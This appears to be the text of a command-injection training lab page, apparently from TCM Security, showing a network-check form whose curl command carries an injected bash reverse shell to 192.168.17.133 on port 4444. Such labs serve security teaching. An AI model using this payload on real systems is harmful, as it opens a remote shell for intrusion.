 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L ;/bin/bash -i >& /dev/tcp/192.168.17.133/4444 0>&1 ; asd | grep "HTTP/"
Result: